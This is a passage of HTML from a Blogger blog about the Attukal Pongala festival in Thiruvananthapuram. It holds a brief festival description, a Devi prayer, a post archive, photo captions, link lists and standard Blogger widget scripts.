type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Attukal Pongala</h2>
<div class='widget-content'>
<span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);"><i>Attukal Pongala</i> is an annual congregation of women to offer <em>Pongala -</em> an offering of boiled rice in earthern pot <em>-</em> during the Malayalam month of Kumbham (February-March). <em>Attukal</em> <em>Pongala</em> has become a symbol of devotion and dedication to <em>Devi</em>,   the Mother goddess and above all a celebration of womanhood. Pongala   explores the inner chemistry of the body, mind and soul; recharging the   devotee with a sublime happiness and make her spiritually and mentally   equipped to face the challenges of the future. </span></span><span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);">Last year more than 30 lakh women participated in the Attukal Pongala festival. </span></span><span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);">It has also entered the <i><b>Guinness Book of World Records </b></i>  twice as the largest gathering of women in the world</span></span>.
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text7'>
<h2 class='title'>Devi Sthuthi</h2>
<div class='widget-content'>
<em>Sarva mangala mangalye </em><br/><em>Sive sarvardha sadhike </em><br/><em>Saranye threyambake devi</em><br/><em>Narayani namo sthuthe</em><br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://attukalpongala.blogspot.com/2010/02/festival-colours.html'>Festival colours</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/city-green.html'>City green</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/pot-pouri.html'>Pot pouri</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/idol-display.html'>Idol display</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/plastic-revolution.html'>Plastic revolution</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/life-in-times-of-pongala.html'>Life in times of Pongala</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/morning-smile.html'>Morning smile</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/of-women-flowers-and-offerrings.html'>Of women, flowers and offerrings</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/rush-in-front-of-temple.html'>Rush in front of the temple</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/pongala-times.html'>Pongala times</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/in-morning-sun.html'>In the morning sun</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/lining-up-for-darshan.html'>Lining up for the darshan</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/bhaktisarasam.html'>Bhaktisarasam</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/heavy-rush.html'>The heavy rush</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/everything-for-attukal-devi.html'>Everything for Attukal Devi</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/tea-break.html'>Tea break</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/of-balloons-and-barbies.html'>Of Balloons and Barbies</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/pongala-rush-begins.html'>Pongala rush begins</a></li>
<li><a href='https://attukalpongala.blogspot.com/2010/02/attukal-temple-at-night.html'>Attukal temple at night</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsunbkVikioHkHMxufOMA_dCAEC2BbWKKWCJr6GuOlY2M8HDLmFEXU9KFJJiaSkDNvwAqgeILUFyGoEXEZP-4_9CWMv_8nSO34ICrtmXHU7-MetAMV4-pQDViKOk583iHjTwonNcmCoPg/s220/temple2.jpg' width='163'/>
<br/>
<span class='caption'>Attukal Temple</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='220' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhksmTL6D8Mwa3_RZTiEFQQk0wafyWl3rckmScJbrCx2irV4cfzhSZHVDpf1BjaYJBHg27VpsqLNQiY9VbqPem0kpCkUVd5hH2qPV1iyC0-xAOPvXAy5P_y25asCwQ5VudKI9nXgGsalSY/s220/pongala2.jpg' width='170'/>
<br/>
<span class='caption'>Making pongala</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='220' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcWHdd-b3z6gDkacIi5b61-B0hpe6PjFVCp_d5oC7vwnZ4UOq9za3eCep_3RWbiDaR_12TMGrEzuoqxkI2Zf3xvfw_j4VLsv5AvvwtlzCQ0OMubmMxErSjpcOv8M59iE0sAxbAGGrkhW8/s220/pongala.jpg' width='203'/>
<br/>
<span class='caption'>The pongala pots boil over</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Guinness Record</h2>
<div class='widget-content'>
<img alt='Guinness Record' height='220' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvXfvpcRirSqCpNlcIEoKmEiwcETQr0c0m6HhDpULkMFhEafagRnd0E7RiDtZh9SMQw9jjTfdFbT8Hz3w-my_eIq7-5ZamjlNXZiZoIcyyqWamxf7n1GKSU11mMjT82tdJc47JaHmjPQ/s220/certificate.jpg' width='160'/>
<br/>
<span class='caption'>Guinness certificate showing Attukal Pongala's entry into the Guinness Book of World Records</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Attukal Pongala</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://attukalpongala.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4314441850181544541?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmY5ZjQiByNmZmZmZDMqByNhYzJiMmIyByNlMGUwNjY6ByNmZmY5ZjRCByNmZmZmZDNKByNhMWExYTFSByNmZmZmZDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://attukalpongala.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4314441850181544541?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmY5ZjQiByNmZmZmZDMqByNhYzJiMmIyByNlMGUwNjY6ByNmZmY5ZjRCByNmZmZmZDNKByNhMWExYTFSByNmZmZmZDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://attukalpongala.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ARTICLES</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.oldworldwandering.com/2011/04/29/attukal-pongala-trivandrum-india/'>Oldworldwandering</a></li>
<li><a href='http://www.facebook.com/pages/Attukal-Pongala/162198643801028'>Facebook</a></li>
<li><a href='http://en.wikipedia.org/wiki/Attukal'>Pongala on Wikipedia</a></li>
<li><a href='http://www.attukal.org/pongala.htm'>Temple official site</a></li>
<li><a href='http://www.wildhunt.org/labels/Attukal%20Pongala.html'>Article by Jazon Pitzl Waters</a></li>
<li><a href='http://www.ciis.edu/academics/wseviewbook/jenett.html'>Red Rice for Bhagavati, Cooking for Kannaki, ethnographic study by Dianne Elkins Jennet</a></li>
<li><a href='http://deepakgopi.blogspot.com/2007_03_01_archive.html'>Article by Deepak Gopi</a></li>
<li><a href='http://www.hindu-blog.com/2007/02/significance-of-attukal-pongala.html'>Significance of Pongala</a></li>
<li><a href='http://www.hindu-blog.com/2007/11/attukal-pongala-2008.html'>Attukal pongala</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>OTHER LINKS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://criticalfocus.blogspot.in/'>Critical Focus</a></li>
<li><a href='http://www.templefests.blogspot.com/'>www.templefests.blogspot.com</a></li>
<li><a href='http://dharmasastha.blogspot.com/'>www.dharmasastha.blogspot.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Image' data-version='1' id='Image7'>
<h2>Attukal Pongala 2007- file photos</h2>
<div class='widget-content'>
<img alt='Attukal Pongala 2007- file photos' height='207' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCB-rFuGJXfkjhyD-tzri19ziZEZgUxYKqo_Fu_M5KUGWqUSCJKe41dtVdpMVBsvBF5t7UZvEegY-SZiiFnSqcbrKtGlkCpS-xeVZ03EijBctdrdWkad2OAZ6OmPh1vB2eEZR1dv3Nrk/s660/attpongala1.jpg' width='415'/>
<br/>
<span class='caption'>Women awaiting the muhoortham to light fire</span>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='278' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VGRmJSiqnA9pNlGjFDW0Ls6CbVuxYFCSSZ-Zt9bbj0rmPSj4m0lIsqEierWBdnsF0Gr1teafwtndzX7ML5UU6FEVqhuo8X6pRXiJn7srSTg5ySCBH_wZM6hUe0iJhpSOfya_TVgVZcc/s1600-r/attpongala2.jpg' width='429'/>
<br/>
<span class='caption'>Women making Pongala in earthern pots</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='280' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWfPE0eXIrSgVkQVmAxFXtbb7O2hJUcSxvZVNxvhIWpVY4kZ6lUSQM5SaJ-u2manCxU2ArqN2HxrZY5FbXvgUt_zvNmxLajp70ar-j5uIGeOBFpgIZRPQb8v-EETBnxUnD-fvB2sL1Exc/s660/attpongalapot1.jpg' width='421'/>
<br/>
<span class='caption'>Pongala pot boils over</span>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59Cw0jWQlcT0rAZXIW2ERbewPF7w:1768548774310';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4314441850181544541','//attukalpongala.blogspot.com/2010/02/','4314441850181544541');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4314441850181544541', 'title': 'Attukalpongala', 'url': 'https://attukalpongala.blogspot.com/2010/02/', 'canonicalUrl': 'http://attukalpongala.blogspot.com/2010/02/', 'homepageUrl': 'https://attukalpongala.blogspot.com/', 'searchUrl': 'https://attukalpongala.blogspot.com/search', 'canonicalHomepageUrl': 'http://attukalpongala.blogspot.com/', 'blogspotFaviconUrl': 'https://attukalpongala.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Attukalpongala - RSS\x22 href\x3d\x22https://attukalpongala.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Attukalpongala - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4314441850181544541/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5749918174186336', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '02/01/2010 - 03/01/2010', 'pageTitle': 'Attukalpongala: 02/01/2010 - 03/01/2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'deep', 'variantId': 'deep'}}, 